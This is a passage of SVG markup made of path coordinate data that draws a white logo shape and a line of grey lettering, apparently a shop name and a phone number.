447.878L168.425 446.602L169.635 446.838L170.259 443.64L171.546 447.21L172.879 447.469L174.043 450.827L176.435 448.162L177.673 448.403L180.158 445.665L179.553 448.769L180.748 449.002L180.513 450.206C180.81 450.05 181.122 449.92 181.45 449.817C182.44 449.497 183.465 449.459 184.485 449.658C185.503 449.856 186.438 450.274 187.23 450.945C187.497 451.166 187.74 451.406 187.956 451.666L188.193 450.451L200.148 452.779L199.78 454.667L201.738 453.088L203.273 453.387L204.774 452.174L204.491 453.624L205.81 453.881L203.623 465.09L198.378 464.069L198.744 462.193L196.804 463.762L195.246 463.459L193.755 464.661L194.035 463.223L192.716 462.966L193.912 456.838L192.447 456.553L191.252 462.681L186.006 461.66L186.242 460.453C185.946 460.611 185.635 460.744 185.308 460.851C184.318 461.179 183.291 461.217 182.269 461.018C181.245 460.818 180.305 460.397 179.506 459.724C179.246 459.505 179.009 459.268 178.795 459.013L178.561 460.21L173.439 459.213L173.6 458.388L172.775 458.228L172.486 458.55L172.346 458.144L171.535 457.986L171.374 458.811L166.239 457.811L166.421 456.878C166.054 457.041 165.669 457.162 165.269 457.241C164.453 457.406 163.622 457.387 162.8 457.227C161.76 457.024 160.798 456.617 159.977 455.96L159.968 455.953L159.958 455.945C159.429 455.512 158.991 455.003 158.655 454.426C158.151 454.83 157.579 455.139 156.949 455.345C155.973 455.664 154.962 455.701 153.957 455.505C153.763 455.467 153.571 455.42 153.384 455.364L152.874 457.976L147.628 456.954L148.331 453.356C147.964 453.519 147.579 453.639 147.18 453.719C146.363 453.884 145.532 453.865 144.71 453.705C143.67 453.502 142.708 453.095 141.887 452.438L141.878 452.431L141.868 452.423C141.515 452.134 141.203 451.811 140.934 451.457L140.666 452.832L135.393 451.805L137.036 443.382L135.384 443.06L133.74 451.483L128.453 450.454L131.096 436.909L143.309 439.287ZM137.739 450.224L139.086 450.487L140.963 440.868L132.676 439.255L130.8 448.873L132.16 449.138L133.803 440.715L139.383 441.801L137.739 450.224ZM149.975 455.374L151.294 455.631L152.028 451.866C152.171 452.144 152.345 452.39 152.552 452.606C152.554 452.608 152.556 452.61 152.558 452.612C152.562 452.617 152.567 452.621 152.571 452.626C152.689 452.747 152.818 452.858 152.956 452.959C153.204 453.137 153.475 453.279 153.77 453.386C153.917 453.439 154.071 453.484 154.23 453.519C154.267 453.527 154.303 453.535 154.34 453.542C154.988 453.668 155.6 453.651 156.176 453.49C156.179 453.489 156.183 453.488 156.186 453.488C156.233 453.474 156.281 453.46 156.328 453.444C156.932 453.247 157.441 452.909 157.856 452.43C157.858 452.428 157.861 452.425 157.863 452.422C157.871 452.412 157.88 452.403 157.888 452.393C157.909 452.368 157.931 452.342 157.951 452.317C158.348 451.826 158.614 451.232 158.75 450.536C158.886 449.836 158.861 449.188 158.675 448.59C158.666 448.562 158.656 448.533 158.647 448.504C158.644 448.497 158.641 448.489 158.639 448.481C158.635 448.469 158.631 448.457 158.627 448.445C158.421 447.852 158.078 447.352 157.596 446.945C157.555 446.911 157.514 446.878 157.473 446.845C157.469 446.843 157.466 446.84 157.462 446.837C156.991 446.477 156.434 446.234 155.791 446.108C155.754 446.101 155.717 446.095 155.68 446.088C155.499 446.058 155.321 446.041 155.146 446.037C155.114 446.036 155.083 446.036 155.051 446.036C154.775 446.036 154.506 446.07 154.245 446.135C154.086 446.173 153.933 446.222 153.786 446.284C153.785 446.284 153.785 446.285 153.784 446.285C153.782 446.286 153.779 446.287 153.776 446.288C153.477 446.416 153.203 446.595 152.955 446.826L153.18 445.671L151.916 445.425L149.975 455.374ZM141.878 448.76C141.909 448.934 141.953 449.105 142.008 449.273C142.163 449.718 142.394 450.114 142.704 450.462C142.71 450.469 142.716 450.475 142.721 450.482C142.847 450.621 142.985 450.752 143.136 450.876C143.671 451.303 144.323 451.592 145.093 451.742C145.107 451.744 145.12 451.747 145.134 451.75C145.539 451.825 145.927 451.85 146.296 451.824C146.463 451.813 146.627 451.79 146.787 451.758C146.982 451.719 147.169 451.667 147.347 451.599C147.656 451.483 147.939 451.323 148.195 451.119L147.633 450.125C147.586 450.161 147.538 450.195 147.489 450.227C147.338 450.326 147.181 450.408 147.018 450.473C146.871 450.533 146.718 450.578 146.561 450.609C146.559 450.61 146.556 450.61 146.553 450.611C146.513 450.618 146.473 450.625 146.433 450.631C146.096 450.681 145.738 450.669 145.359 450.596C145.345 450.593 145.332 450.59 145.318 450.587C144.951 450.512 144.624 450.391 144.338 450.224C144.187 450.135 144.048 450.034 143.919 449.92C143.916 449.917 143.912 449.914 143.908 449.91C143.825 449.835 143.746 449.754 143.672 449.668C143.51 449.471 143.385 449.261 143.296 449.036C143.273 448.98 143.253 448.922 143.235 448.864C143.234 448.859 143.232 448.854 143.231 448.849C143.147 448.57 143.116 448.271 143.136 447.952L149.045 449.102C149.092 448.955 149.125 448.832 149.145 448.735C149.147 448.727 149.149 448.718 149.151 448.709C149.185 448.532 149.21 448.357 149.224 448.185C149.229 448.125 149.233 448.065 149.236 448.005C149.249 447.689 149.228 447.384 149.171 447.089C149.144 446.946 149.108 446.805 149.064 446.667C148.939 446.256 148.749 445.89 148.496 445.569C148.491 445.562 148.485 445.555 148.479 445.548C148.35 445.387 148.205 445.238 148.043 445.099C147.565 444.673 146.978 444.393 146.282 444.257C145.586 444.121 144.927 444.16 144.306 444.371C144.111 444.437 143.925 444.517 143.749 444.613C143.745 444.615 143.741 444.617 143.738 444.619C143.365 444.823 143.034 445.095 142.743 445.436C142.649 445.549 142.563 445.665 142.484 445.787C142.319 446.04 142.184 446.313 142.079 446.607C142.006 446.813 141.947 447.029 141.903 447.255C141.862 447.463 141.837 447.667 141.826 447.867C141.809 448.173 141.826 448.471 141.878 448.76ZM143.695 446.249C143.537 446.467 143.413 446.718 143.321 447.004L147.994 447.914C148.007 447.725 148.003 447.543 147.981 447.369C147.966 447.254 147.944 447.143 147.913 447.035C147.912 447.03 147.911 447.025 147.909 447.02C147.891 446.956 147.87 446.893 147.846 446.831C147.769 446.633 147.664 446.445 147.53 446.269C147.455 446.165 147.374 446.071 147.286 445.984C147.28 445.979 147.275 445.973 147.269 445.968C147.142 445.846 147.002 445.741 146.848 445.653C146.617 445.521 146.356 445.427 146.065 445.37C145.77 445.313 145.489 445.301 145.221 445.336C145.035 445.361 144.855 445.407 144.682 445.477C144.68 445.477 144.678 445.478 144.676 445.479C144.568 445.523 144.462 445.575 144.358 445.637C144.167 445.753 143.999 445.892 143.852 446.054C143.8 446.112 143.751 446.172 143.704 446.236C143.701 446.24 143.698 446.244 143.695 446.249ZM152.449 450.027C152.457 450.27 152.495 450.504 152.564 450.729C152.626 450.924 152.709 451.105 152.813 451.272C152.843 451.321 152.874 451.368 152.908 451.415C153.011 451.557 153.131 451.687 153.267 451.807C153.374 451.898 153.488 451.979 153.608 452.05C153.611 452.052 153.613 452.054 153.616 452.055C153.868 452.203 154.148 452.307 154.455 452.367C154.492 452.374 154.529 452.38 154.566 452.386C154.992 452.453 155.392 452.422 155.768 452.294C155.823 452.275 155.878 452.253 155.931 452.23C156.278 452.08 156.576 451.856 156.824 451.558C156.834 451.546 156.845 451.534 156.855 451.521C156.856 451.519 156.858 451.518 156.859 451.516C157.136 451.173 157.322 450.76 157.417 450.276C157.51 449.796 157.494 449.351 157.367 448.941C157.365 448.935 157.363 448.93 157.362 448.925C157.357 448.909 157.352 448.894 157.347 448.879C157.231 448.502 157.04 448.182 156.773 447.919C156.732 447.878 156.689 447.839 156.644 447.801C156.345 447.541 155.985 447.362 155.565 447.265C155.529 447.256 155.492 447.248 155.455 447.241C155.274 447.206 155.096 447.189 154.921 447.191C154.894 447.191 154.867 447.192 154.841 447.193C154.732 447.197 154.625 447.209 154.519 447.228C154.513 447.229 154.507 447.23 154.501 447.231C154.379 447.254 154.259 447.286 154.141 447.328C153.964 447.388 153.798 447.467 153.643 447.565C153.601 447.592 153.56 447.62 153.519 447.649C153.364 447.762 153.22 447.895 153.087 448.049C152.917 448.253 152.781 448.485 152.677 448.745C152.606 448.924 152.551 449.116 152.511 449.321C152.463 449.564 152.443 449.8 152.449 450.027ZM154.473 450.131C154.497 450.202 154.527 450.248 154.575 450.294C154.63 450.337 154.706 450.378 154.838 450.404C154.991 450.433 155.071 450.418 155.114 450.404C155.184 450.379 155.232 450.345 155.286 450.28L155.291 450.274L155.296 450.268C155.348 450.207 155.413 450.103 155.453 449.894C155.494 449.684 155.471 449.576 155.452 449.521L155.443 449.494L155.435 449.468C155.409 449.383 155.382 449.353 155.35 449.326L155.342 449.319L155.334 449.312C155.3 449.283 155.233 449.236 155.072 449.204C154.944 449.179 154.867 449.192 154.802 449.215L154.794 449.217L154.787 449.22C154.736 449.237 154.683 449.265 154.615 449.34C154.574 449.393 154.514 449.497 154.474 449.703C154.432 449.918 154.449 450.048 154.473 450.131ZM168.585 456.23L169.794 456.466L170.834 451.134L172.648 456.166L173.225 456.278L176.823 452.314L175.785 457.632L176.981 457.865L178.402 450.582L177.165 450.341L173.265 454.688L171.366 449.212L170.006 448.947L168.585 456.23ZM160.797 449.002C160.717 449.101 160.643 449.203 160.574 449.31C160.409 449.562 160.274 449.835 160.169 450.129C160.096 450.335 160.037 450.551 159.993 450.778C159.952 450.985 159.927 451.189 159.916 451.39C159.899 451.696 159.916 451.993 159.968 452.283C159.995 452.431 160.03 452.577 160.075 452.721C160.082 452.746 160.09 452.771 160.098 452.795C160.253 453.24 160.484 453.636 160.794 453.984C160.8 453.991 160.806 453.997 160.811 454.004C160.937 454.143 161.075 454.274 161.226 454.398C161.761 454.825 162.413 455.114 163.183 455.264C163.197 455.267 163.21 455.269 163.224 455.272C163.629 455.348 164.017 455.372 164.386 455.347C164.553 455.335 164.717 455.313 164.877 455.28C165.072 455.242 165.259 455.189 165.437 455.122C165.746 455.005 166.028 454.845 166.285 454.641L165.723 453.648C165.676 453.683 165.628 453.717 165.579 453.749C165.428 453.848 165.271 453.93 165.108 453.996C164.961 454.055 164.808 454.1 164.651 454.131C164.649 454.132 164.646 454.132 164.643 454.133C164.603 454.141 164.563 454.147 164.523 454.154C164.186 454.203 163.828 454.192 163.449 454.118C163.435 454.115 163.422 454.112 163.408 454.109C163.041 454.034 162.714 453.913 162.428 453.746C162.277 453.657 162.138 453.556 162.009 453.443C162.006 453.439 162.002 453.436 161.998 453.433C161.914 453.357 161.836 453.276 161.762 453.19C161.6 452.994 161.475 452.783 161.386 452.559C161.363 452.502 161.343 452.445 161.325 452.386C161.324 452.381 161.322 452.376 161.321 452.371C161.237 452.092 161.206 451.793 161.226 451.474L167.135 452.625C167.182 452.477 167.215 452.355 167.235 452.258C167.237 452.249 167.239 452.24 167.241 452.232C167.275 452.054 167.3 451.879 167.314 451.708C167.319 451.647 167.323 451.587 167.326 451.527C167.339 451.211 167.318 450.906 167.261 450.612C167.234 450.468 167.198 450.328 167.154 450.189C167.029 449.779 166.839 449.413 166.586 449.091C166.581 449.084 166.575 449.077 166.569 449.071C166.44 448.909 166.295 448.76 166.133 448.621C165.655 448.196 165.068 447.915 164.372 447.779C163.676 447.644 163.017 447.682 162.396 447.894C162.201 447.959 162.015 448.039 161.839 448.135C161.835 448.137 161.831 448.139 161.828 448.141C161.455 448.345 161.124 448.618 160.833 448.959C160.821 448.973 160.809 448.987 160.797 449.002ZM161.785 449.771C161.627 449.989 161.503 450.241 161.411 450.526L166.084 451.436C166.097 451.247 166.093 451.065 166.071 450.891C166.056 450.777 166.034 450.665 166.003 450.557C166.002 450.552 166.001 450.547 165.999 450.542C165.981 450.478 165.96 450.415 165.936 450.354C165.859 450.155 165.754 449.967 165.62 449.791C165.545 449.688 165.464 449.593 165.376 449.506C165.37 449.501 165.365 449.495 165.359 449.49C165.232 449.368 165.092 449.263 164.938 449.175C164.707 449.043 164.446 448.949 164.155 448.892C163.86 448.835 163.579 448.824 163.311 448.858C163.125 448.883 162.945 448.93 162.772 448.999C162.77 449 162.768 449 162.766 449.001C162.658 449.045 162.552 449.098 162.448 449.159C162.257 449.275 162.089 449.414 161.942 449.576C161.89 449.634 161.841 449.695 161.794 449.758C161.791 449.762 161.788 449.767 161.785 449.771ZM188.352 460.079L189.671 460.336L190.867 454.207L194.907 454.994L195.132 453.84L189.773 452.796L188.352 460.079ZM179.503 455.385C179.498 455.81 179.561 456.218 179.691 456.61C179.696 456.623 179.701 456.637 179.706 456.65C179.71 456.662 179.715 456.673 179.719 456.685C179.942 457.275 180.301 457.778 180.795 458.194C180.815 458.211 180.836 458.229 180.858 458.246C180.867 458.253 180.876 458.261 180.885 458.268C181.382 458.66 181.97 458.922 182.652 459.055C183.338 459.188 183.982 459.164 184.584 458.983C184.587 458.982 184.59 458.981 184.593 458.98C184.623 458.971 184.653 458.961 184.684 458.951C185.307 458.748 185.831 458.408 186.255 457.931C186.258 457.928 186.261 457.925 186.264 457.921C186.272 457.912 186.28 457.903 186.288 457.894C186.577 457.563 186.802 457.187 186.961 456.765C187.044 456.544 187.11 456.312 187.158 456.067C187.205 455.822 187.232 455.582 187.238 455.348C187.248 454.899 187.181 454.47 187.036 454.06C187.032 454.049 187.028 454.038 187.024 454.026C187.023 454.022 187.021 454.018 187.02 454.014C186.808 453.404 186.45 452.892 185.946 452.479C185.92 452.456 185.893 452.434 185.866 452.412C185.863 452.41 185.859 452.407 185.856 452.404C185.368 452.015 184.784 451.753 184.102 451.621C183.421 451.488 182.777 451.51 182.169 451.687C182.165 451.688 182.161 451.69 182.157 451.691C182.124 451.701 182.09 451.711 182.057 451.722C181.441 451.914 180.916 452.249 180.484 452.726C180.481 452.729 180.479 452.732 180.477 452.734C180.464 452.748 180.452 452.762 180.439 452.776C180.172 453.085 179.961 453.436 179.806 453.829C179.712 454.068 179.639 454.322 179.586 454.592C179.533 454.863 179.505 455.127 179.503 455.385ZM181.443 453.645C181.442 453.647 181.441 453.648 181.439 453.65C181.184 453.981 181.011 454.382 180.919 454.852C180.828 455.319 180.836 455.757 180.945 456.165C180.947 456.174 180.949 456.182 180.952 456.19C180.958 456.214 180.965 456.237 180.972 456.26C181.103 456.647 181.308 456.979 181.586 457.254C181.614 457.283 181.644 457.311 181.675 457.338C182.009 457.622 182.41 457.81 182.877 457.9C183.344 457.991 183.782 457.967 184.189 457.828C184.226 457.815 184.261 457.802 184.296 457.788C184.299 457.787 184.301 457.786 184.304 457.785C184.673 457.635 184.987 457.404 185.246 457.092C185.262 457.073 185.277 457.053 185.293 457.033C185.294 457.031 185.295 457.03 185.297 457.028C185.556 456.688 185.732 456.281 185.825 455.807C185.916 455.338 185.906 454.902 185.795 454.5C185.792 454.492 185.79 454.484 185.788 454.476C185.782 454.455 185.775 454.434 185.769 454.413C185.649 454.024 185.449 453.695 185.168 453.427C185.163 453.421 185.157 453.416 185.151 453.411C185.124 453.385 185.095 453.359 185.066 453.335C184.741 453.053 184.344 452.866 183.877 452.775C183.41 452.684 182.968 452.707 182.551 452.845C182.513 452.858 182.474 452.872 182.437 452.888C182.432 452.89 182.427 452.891 182.423 452.893C182.069 453.038 181.76 453.267 181.495 453.581C181.477 453.602 181.46 453.623 181.443 453.645ZM183.028 454.864C182.987 454.915 182.924 455.018 182.882 455.234C182.843 455.436 182.855 455.563 182.877 455.647C182.909 455.731 182.947 455.786 182.991 455.831C183.043 455.87 183.121 455.91 183.26 455.937C183.413 455.967 183.492 455.952 183.536 455.938C183.603 455.913 183.65 455.882 183.701 455.822C183.755 455.754 183.82 455.64 183.862 455.425C183.905 455.201 183.882 455.081 183.863 455.02L183.86 455.011L183.857 455.002C183.831 454.917 183.804 454.887 183.772 454.86L183.764 454.853L183.756 454.846C183.722 454.816 183.655 454.769 183.494 454.738C183.343 454.709 183.252 454.721 183.188 454.741C183.149 454.755 183.099 454.783 183.028 454.864ZM195.062 461.385L196.271 461.621L201.759 457.184L200.724 462.488L202.043 462.745L203.464 455.462L202.268 455.229L196.767 459.664L197.802 454.36L196.483 454.103L195.062 461.385Z" fill="white"/>
                <path d="M472.109 478.276H469.773V483.204H468.205V472.004H469.773V476.868H472.141L475.661 472.004H477.373L473.373 477.428L477.565 483.204H475.741L472.109 478.276Z" fill="#B1B1B1"/>
                <path d="M479.168 474.724H480.704V480.9L485.904 474.724H487.296V483.204H485.76V477.028L480.576 483.204H479.168V474.724Z" fill="#B1B1B1"/>
                <path d="M490.245 474.724H491.781V483.204H490.245V474.724ZM489.877 473.204C489.643 473.204 489.451 473.129 489.301 472.98C489.152 472.82 489.077 472.628 489.077 472.404C489.077 472.169 489.152 471.977 489.301 471.828C489.451 471.668 489.643 471.588 489.877 471.588C490.101 471.588 490.288 471.668 490.437 471.828C490.587 471.977 490.661 472.169 490.661 472.404C490.661 472.639 490.587 472.831 490.437 472.98C490.288 473.129 490.101 473.204 489.877 473.204ZM492.149 473.204C491.925 473.204 491.739 473.129 491.589 472.98C491.44 472.82 491.365 472.628 491.365 472.404C491.365 472.169 491.44 471.977 491.589 471.828C491.739 471.668 491.925 471.588 492.149 471.588C492.384 471.588 492.576 471.668 492.725 471.828C492.875 471.977 492.949 472.169 492.949 472.404C492.949 472.639 492.875 472.831 492.725 472.98C492.576 473.129 492.384 473.204 492.149 473.204Z" fill="#B1B1B1"/>
                <path d="M500.522 478.804C501.621 479.081 502.17 479.769 502.17 480.868C502.17 481.615 501.887 482.191 501.322 482.596C500.767 483.001 499.935 483.204 498.826 483.204H494.746V474.724H498.682C499.685 474.724 500.469 474.916 501.034 475.3C501.599 475.673 501.882 476.207 501.882 476.9C501.882 477.348 501.759 477.737 501.514 478.068C501.279 478.388 500.949 478.633 500.522 478.804ZM496.25 478.372H498.554C499.141 478.372 499.583 478.265 499.882 478.052C500.191 477.839 500.346 477.529 500.346 477.124C500.346 476.313 499.749 475.908 498.554 475.908H496.25V478.372ZM498.714 482.02C499.354 482.02 499.834 481.919 500.154 481.716C500.474 481.513 500.634 481.199 500.634 480.772C500.634 480.335 500.485 480.009 500.186 479.796C499.898 479.583 499.439 479.476 498.81 479.476H496.25V482.02H498.714Z" fill="#B1B1B1"/>
                <path d="M508.27 483.3C507.406 483.3 506.633 483.113 505.95 482.74C505.278 482.367 504.75 481.855 504.366 481.204C503.982 480.543 503.79 479.796 503.79 478.964C503.79 478.132 503.982 477.391 504.366 476.74C504.75 476.079 505.278 475.567 505.95 475.204C506.633 474.831 507.406 474.644 508.27 474.644C509.038 474.644 509.721 474.799 510.318 475.108C510.926 475.417 511.395 475.865 511.726 476.452L510.558 477.204C510.291 476.799 509.961 476.495 509.566 476.292C509.171 476.089 508.734 475.988 508.254 475.988C507.699 475.988 507.198 476.111 506.75 476.356C506.313 476.601 505.966 476.953 505.71 477.412C505.465 477.86 505.342 478.377 505.342 478.964C505.342 479.561 505.465 480.089 505.71 480.548C505.966 480.996 506.313 481.343 506.75 481.588C507.198 481.833 507.699 481.956 508.254 481.956C508.734 481.956 509.171 481.855 509.566 481.652C509.961 481.449 510.291 481.145 510.558 480.74L511.726 481.476C511.395 482.063 510.926 482.516 510.318 482.836C509.721 483.145 509.038 483.3 508.27 483.3Z" fill="#B1B1B1"/>
                <path d="M517.635 477.604C518.712 477.615 519.533 477.86 520.099 478.34C520.664 478.82 520.947 479.497 520.947 480.372C520.947 481.289 520.637 481.999 520.019 482.5C519.411 482.991 518.536 483.231 517.395 483.22L513.715 483.204V474.724H515.251V477.588L517.635 477.604ZM517.267 482.052C517.96 482.063 518.483 481.924 518.835 481.636C519.197 481.348 519.379 480.921 519.379 480.356C519.379 479.801 519.203 479.396 518.851 479.14C518.509 478.884 517.981 478.751 517.267 478.74L515.251 478.708V482.036L517.267 482.052Z" fill="#B1B1B1"/>
                <path d="M526.214 479.62H524.454V483.204H522.918V474.724H524.454V478.308H526.246L528.998 474.724H530.646L527.43 478.804L530.87 483.204H529.062L526.214 479.62Z" fill="#B1B1B1"/>
                <path d="M532.48 474.724H534.016V480.9L539.216 474.724H540.608V483.204H539.072V477.028L533.888 483.204H532.48V474.724Z" fill="#B1B1B1"/>
                <path d="M543.59 474.724H545.126V480.9L550.326 474.724H551.718V483.204H550.182V477.028L544.998 483.204H543.59V474.724ZM547.558 473.62C546.768 473.62 546.155 473.433 545.718 473.06C545.28 472.676 545.056 472.127 545.046 471.412H546.086C546.096 471.807 546.23 472.127 546.486 472.372C546.752 472.607 547.104 472.724 547.542 472.724C547.979 472.724 548.331 472.607 548.598 472.372C548.864 472.127 549.003 471.807 549.014 471.412H550.086C550.075 472.127 549.846 472.676 549.398 473.06C548.95 473.433 548.336 473.62 547.558 473.62Z" fill="#B1B1B1"/>
                <path d="M563.588 478.788C564.153 478.937 564.591 479.177 564.9 479.508C565.209 479.839 565.364 480.249 565.364 480.74C565.364 481.241 565.193 481.689 564.852 482.084C564.511 482.468 564.036 482.772 563.428 482.996C562.831 483.209 562.159 483.316 561.412 483.316C560.783 483.316 560.164 483.236 559.556 483.076C558.959 482.905 558.425 482.665 557.956 482.356L558.42 481.188C558.825 481.444 559.289 481.647 559.812 481.796C560.335 481.935 560.863 482.004 561.396 482.004C562.121 482.004 562.697 481.881 563.124 481.636C563.561 481.38 563.78 481.039 563.78 480.612C563.78 480.217 563.604 479.913 563.252 479.7C562.911 479.487 562.425 479.38 561.796 479.38H560.244V478.276H561.684C562.26 478.276 562.713 478.175 563.044 477.972C563.375 477.769 563.54 477.492 563.54 477.14C563.54 476.756 563.343 476.457 562.948 476.244C562.564 476.031 562.041 475.924 561.38 475.924C560.537 475.924 559.647 476.143 558.708 476.58L558.292 475.396C559.327 474.873 560.409 474.612 561.54 474.612C562.223 474.612 562.836 474.708 563.38 474.9C563.924 475.092 564.351 475.364 564.66 475.716C564.969 476.068 565.124 476.468 565.124 476.916C565.124 477.332 564.985 477.705 564.708 478.036C564.431 478.367 564.057 478.617 563.588 478.788Z" fill="#B1B1B1"/>
                <path d="M571.331 483.3C570.488 483.3 569.731 483.113 569.059 482.74C568.387 482.367 567.859 481.855 567.475 481.204C567.102 480.543 566.915 479.796 566.915 478.964C566.915 478.132 567.102 477.391 567.475 476.74C567.859 476.079 568.387 475.567 569.059 475.204C569.731 474.831 570.488 474.644 571.331 474.644C572.174 474.644 572.926 474.831 573.587 475.204C574.259 475.567 574.782 476.079 575.155 476.74C575.539 477.391 575.731 478.132 575.731 478.964C575.731 479.796 575.539 480.543 575.155 481.204C574.782 481.855 574.259 482.367 573.587 482.74C572.926 483.113 572.174 483.3 571.331 483.3ZM571.331 481.956C571.875 481.956 572.36 481.833 572.787 481.588C573.224 481.332 573.566 480.98 573.811 480.532C574.056 480.073 574.179 479.551 574.179 478.964C574.179 478.377 574.056 477.86 573.811 477.412C573.566 476.953 573.224 476.601 572.787 476.356C572.36 476.111 571.875 475.988 571.331 475.988C570.787 475.988 570.296 476.111 569.859 476.356C569.432 476.601 569.091 476.953 568.835 477.412C568.59 477.86 568.467 478.377 568.467 478.964C568.467 479.551 568.59 480.073 568.835 480.532C569.091 480.98 569.432 481.332 569.859 481.588C570.296 481.833 570.787 481.956 571.331 481.956Z" fill="#B1B1B1"/>
                <path d="M581.581 483.3C580.738 483.3 579.981 483.113 579.309 482.74C578.637 482.367 578.109 481.855 577.725 481.204C577.352 480.543 577.165 479.796 577.165 478.964C577.165 478.132 577.352 477.391 577.725 476.74C578.109 476.079 578.637 475.567 579.309 475.204C579.981 474.831 580.738 474.644 581.581 474.644C582.424 474.644 583.176 474.831 583.837 475.204C584.509 475.567 585.032 476.079 585.405 476.74C585.789 477.391 585.981 478.132 585.981 478.964C585.981 479.796 585.789 480.543 585.405 481.204C585.032 481.855 584.509 482.367 583.837 482.74C583.176 483.113 582.424 483.3 581.581 483.3ZM581.581 481.956C582.125 481.956 582.61 481.833 583.037 481.588C583.474 481.332 583.816 480.98 584.061 480.532C584.306 480.073 584.429 479.551 584.429 478.964C584.429 478.377 584.306 477.86 584.061 477.412C583.816 476.953 583.474 476.601 583.037 476.356C582.61 476.111 582.125 475.988 581.581 475.988C581.037 475.988 580.546 476.111 580.109 476.356C579.682 476.601 579.341 476.953 579.085 477.412C578.84 477.86 578.717 478.377 578.717 478.964C578.717 479.551 578.84 480.073 579.085 480.532C579.341 480.98 579.682 481.332 580.109 481.588C580.546 481.833 581.037 481.956 581.581 481.956Z" fill="#B1B1B1"/>
                <path d="M596.055 474.724V483.204H594.519V476.068H589.735V483.204H588.199V474.724H596.055Z" fill="#B1B1B1"/>
                <path d="M602.051 474.644C603.225 474.644 604.121 474.932 604.739 475.508C605.369 476.084 605.683 476.943 605.683 478.084V483.204H604.227V482.084C603.971 482.479 603.603 482.783 603.123 482.996C602.654 483.199 602.094 483.3 601.443 483.3C600.494 483.3 599.731 483.071 599.155 482.612C598.59 482.153 598.307 481.551 598.307 480.804C598.307 480.057 598.579 479.46 599.123 479.012C599.667 478.553 600.531 478.324 601.715 478.324H604.147V478.02C604.147 477.359 603.955 476.852 603.571 476.5C603.187 476.148 602.622 475.972 601.875 475.972C601.374 475.972 600.883 476.057 600.403 476.228C599.923 476.388 599.518 476.607 599.187 476.884L598.547 475.732C598.985 475.38 599.507 475.113 600.115 474.932C600.723 474.74 601.369 474.644 602.051 474.644ZM601.699 482.116C602.286 482.116 602.793 481.988 603.219 481.732C603.646 481.465 603.955 481.092 604.147 480.612V479.428H601.779C600.478 479.428 599.827 479.865 599.827 480.74C599.827 481.167 599.993 481.503 600.323 481.748C600.654 481.993 601.113 482.116 601.699 482.116Z" fill="#B1B1B1"/>
                <path d="M612.945 474.644C613.766 474.644 614.502 474.825 615.153 475.188C615.804 475.551 616.31 476.057 616.673 476.708C617.046 477.359 617.233 478.111 617.233 478.964C617.233 479.817 617.046 480.575 616.673 481.236C616.31 481.887 615.804 482.393 615.153 482.756C614.502 483.119 613.766 483.3 612.945 483.3C612.337 483.3 611.777 483.183 611.265 482.948C610.764 482.713 610.337 482.372 609.985 481.924V486.308H608.449V474.724H609.921V476.068C610.262 475.599 610.694 475.247 611.217 475.012C611.74 474.767 612.316 474.644 612.945 474.644ZM612.817 481.956C613.361 481.956 613.846 481.833 614.273 481.588C614.71 481.332 615.052 480.98 615.297 480.532C615.553 480.073 615.681 479.551 615.681 478.964C615.681 478.377 615.553 477.86 615.297 477.412C615.052 476.953 614.71 476.601 614.273 476.356C613.846 476.111 613.361 475.988 612.817 475.988C612.284 475.988 611.798 476.116 611.361 476.372C610.934 476.617 610.593 476.964 610.337 477.412C610.092 477.86 609.969 478.377 609.969 478.964C609.969 479.551 610.092 480.073 610.337 480.532C610.582 480.98 610.924 481.332 611.361 481.588C611.798 481.833 612.284 481.956 612.817 481.956Z" fill="#B1B1B1"/>
                <path d="M622.761 479.62H621.001V483.204H619.465V474.724H621.001V478.308H622.793L625.545 474.724H627.193L623.977 478.804L627.417 483.204H625.609L622.761 479.62Z" fill="#B1B1B1"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M473.373 477.428L477.373 472.004H475.661L472.141 476.868H469.773V472.004H468.205V483.204H469.773V478.276H472.109L475.741 483.204H477.565L473.373 477.428ZM478.704 485.204H474.731L471.773 481.191V485.204H466.205V470.004H471.773V473.965L474.64 470.004H481.333L479.327 472.724H482.704V475.419L484.973 472.724H486.761L487.078 472.347C487.09 471.675 487.327 470.987 487.863 470.438C488.417 469.859 489.143 469.588 489.877 469.588C490.274 469.588 490.659 469.669 491.013 469.827C491.367 469.669 491.752 469.588 492.149 469.588C492.883 469.588 493.61 469.859 494.164 470.439C494.714 471.002 494.949 471.714 494.949 472.404C494.949 472.51 494.944 472.617 494.932 472.724H498.682C499.904 472.724 501.131 472.952 502.147 473.638C502.629 473.959 503.015 474.354 503.299 474.805C503.773 474.256 504.341 473.801 504.995 473.447C506.002 472.897 507.11 472.644 508.27 472.644C509.31 472.644 510.313 472.855 511.231 473.329C511.398 473.414 511.56 473.507 511.715 473.606V472.724H517.251V475.601L517.655 475.604C518.799 475.616 519.95 475.84 520.918 476.463V472.724H526.454V474.753L528.012 472.724H536.016V475.419L538.286 472.724H540.074L541.072 471.535V472.724H543.233C543.111 472.308 543.052 471.875 543.046 471.442L543.016 469.412H552.116L552.085 471.442C552.084 471.514 552.082 471.586 552.078 471.658L552.182 471.535V472.724H553.718V485.204H548.182V482.522L545.93 485.204H544.116L543.126 486.381V485.204H537.072V482.522L534.899 485.111L534.972 485.204H533.007L532.016 486.381V485.204H528.097L526.454 483.137V485.204H520.918V484.317C519.88 485.002 518.63 485.231 517.381 485.22C517.38 485.22 517.378 485.22 517.376 485.22L511.715 485.195V484.333C511.565 484.43 511.41 484.521 511.25 484.606L511.238 484.612C510.318 485.088 509.312 485.3 508.27 485.3C507.108 485.3 505.999 485.046 504.99 484.495L504.979 484.488C504.393 484.163 503.875 483.759 503.432 483.281C503.184 483.63 502.872 483.945 502.495 484.216C501.446 484.979 500.117 485.204 498.826 485.204H483.76V482.522L481.508 485.204H479.695L478.704 486.381V485.204ZM485.76 483.204H487.296V474.724H485.904L480.704 480.9V474.724H479.168V483.204H480.576L485.76 477.028V483.204ZM490.245 483.204H491.781V474.724H490.245V483.204ZM493.315 472.724C493.354 472.595 493.365 472.484 493.365 472.404C493.365 472.29 493.345 472.146 493.285 471.991C493.225 471.836 493.139 471.71 493.051 471.615L492.771 471.878C492.759 471.863 492.746 471.85 492.733 471.836L492.965 471.604L492.725 471.828L492.995 471.558C492.889 471.454 492.75 471.358 492.584 471.291C492.527 471.268 492.471 471.251 492.419 471.238C492.486 471.39 492.539 471.547 492.578 471.705C492.456 471.627 492.313 471.588 492.149 471.588C491.925 471.588 491.739 471.668 491.589 471.828C491.587 471.831 491.584 471.833 491.581 471.836C491.437 471.984 491.365 472.174 491.365 472.404C491.365 472.519 491.385 472.626 491.424 472.724C491.454 472.797 491.494 472.866 491.545 472.929C491.557 472.944 491.569 472.958 491.582 